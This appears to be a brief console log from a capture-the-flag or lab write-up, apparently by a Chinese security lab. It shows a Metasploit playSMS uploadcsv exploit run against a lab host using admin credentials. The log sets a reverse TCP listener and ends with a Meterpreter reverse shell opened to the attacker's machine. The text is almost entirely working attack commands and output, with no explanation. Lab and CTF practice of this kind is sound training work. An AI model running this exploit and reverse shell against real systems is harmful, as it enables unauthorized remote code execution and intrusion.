 msf5 > use exploit/multi/http/playsms_uploadcsv_exec
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set password idkwhatispass
password => idkwhatispass
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rport 9999
rport => 9999
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set rhosts 10.10.10.111
rhosts => 10.10.10.111
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set targeturi /playsms
targeturi => /playsms
msf5 exploit(multi/http/playsms_uploadcsv_exec) > set lhost
lhost => 10.10.15.36
msf5 exploit(multi/http/playsms_uploadcsv_exec) > run
[*] Started reverse TCP handler on 10.10.15.36:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (38247 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.15.36:4444 -> 10.10.10.111:47340) at 2019-04-01 18:10:00 +0800
Ms08067安全实验室